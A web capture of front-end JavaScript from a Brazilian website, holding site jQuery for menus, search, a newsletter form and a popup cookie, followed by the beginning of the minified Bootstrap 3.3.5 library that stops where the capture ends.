		if($(this).find("input").is(":checked")) {
			setCookie("popup_comprar", "comprar", 14);
		}
	});


	$('#enviamail').on('click', function(e) {
      e.preventDefault();
      var value = $("#meuNewsle").val(); 
      $("#emailnewsletter").val(value);
    });

	$("#newsletter-footer").submit(function(event) {
		event.preventDefault();

		Url = $(this).attr("action");
		Email = $(this).find(".email-newsletter").val();
		Turma = $(this).find(".turma-newsletter").val();

		$(this).find(".email-newsletter").val('');

		$.ajax({
			url: Url+ "ajax/newsletter.php",
			type: "POST",
			data: {
				"email": Email,
				"turma": Turma
			},
			success: function(data) {
				console.log(data.length);
				if(data.length !== 127) {
					$('.alertnews').addClass("alert alert-warning").html(data);
					$('.submit-newsletter').addClass("hidden");
				} else {
					$('.alertnews').addClass("alert alert-info").html(data);
					$('.mostra').addClass("ver");
					$('.submit-newsletter').addClass("hidden");
				}
			}
		});
	});

});


jQuery(document).ready(function(){ 

	var touchcat 	= $('#touch-menucat');
	var menucat 	= $('.menu2');
 
	$(touchcat).on('click', function(e) {
		e.preventDefault();
		menucat.slideToggle();
	});
	
	$(window).resize(function(){
		var w = $(window).width();
		if(w > 767 && menucat.is(':hidden')) {
			menucat.removeAttr('style');
		}
	});


	var touch 	= $('#touch-menu');
	var menu 	= $('.menu1');
 
	$(touch).on('click', function(e) {
		e.preventDefault();
		menu.slideToggle();
	});
	
	$(window).resize(function(){
		var w = $(window).width();
		if(w > 767 && menu.is(':hidden')) {
			menu.removeAttr('style');
		}
	});


	var $ctsearch = $( '#ct-search' ),
		$ctsearch2 = $( '#ct-search2' ),
		$ctgam = $( '#gam' ),
		$ctsearchinput = $ctsearch.find('input.busca-input'),
		$body = $('html,body'),
		openSearch = function() {
			$ctsearch2.data('open',true).addClass('ct-search-open');
			$ctsearchinput.focus();
			return false;
		},
		closeSearch = function() {
			$ctsearch2.data('open',false).removeClass('ct-search-open');
		};

	$ctsearchinput.on('keyup',function(e) { e.stopPropagation(); $ctgam.data('open',true).addClass('ct-gam'); });

	$ctsearch.on('click',function(e) {
		e.stopPropagation();
		if( !$ctsearch2.data('open') ) {

			openSearch();

			$body.off( 'click' ).on( 'click', function(e) {
				closeSearch();
			} );

		}
		else {
			if( $ctsearchinput.val() === '' ) {
				closeSearch();
				return false;
			}
		}
	});

	var $ctsearchw = $( '#ct-searchw' ),
		$ctsearchw2 = $( '#ct-searchw2' ),
		$ctgam = $( '#gamw' ),
		$ctsearchwinput = $ctsearchw.find('input.busca-inputw'),
		$body = $('html,body'),
		openSearchw = function() {
			$ctsearchw2.data('open',true).addClass('ct-search-open');
			$ctsearchwinput.focus();
			return false;
		},
		closeSearchw = function() {
			$ctsearchw2.data('open',false).removeClass('ct-search-open');
		};

	$ctsearchwinput.on('keyup',function(e) { e.stopPropagation(); $ctgam.data('open',true).addClass('ct-gam'); });

	$ctsearchw.on('click',function(e) {
		e.stopPropagation();
		if( !$ctsearchw2.data('open') ) {

			openSearchw();

			$body.off( 'click' ).on( 'click', function(e) {
				closeSearchw();
			} );

		}
		else {
			if( $ctsearchwinput.val() === '' ) {
				closeSearchw();
				return false;
			}
		}
	});

    $('.back_to_top').on('click', function(e) {
      e.preventDefault();
      $('body,html').animate({scrollTop:0},800);
    });
	
});

function setCookie(cname, cvalue, exdays) {
	var d = new Date();
	d.setTime(d.getTime() + (exdays*24*60*60*1000));
	var expires = d.toUTCString();
	document.cookie = cname + "=" + cvalue + "; expires=" + expires + "; path=/";
}

--- FILE ---
content_type: text/javascript
request_url: https://www.clichoje.com.br/js/bootstrap.min.js
body_size: 56703
content:
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.5",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.5",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),a(c.target).is('input[type="radio"]')||a(c.target).is('input[type="checkbox"]')||c.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.5",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",f))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.5",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),c.isInStateTrue()?void 0:(clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide())},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return 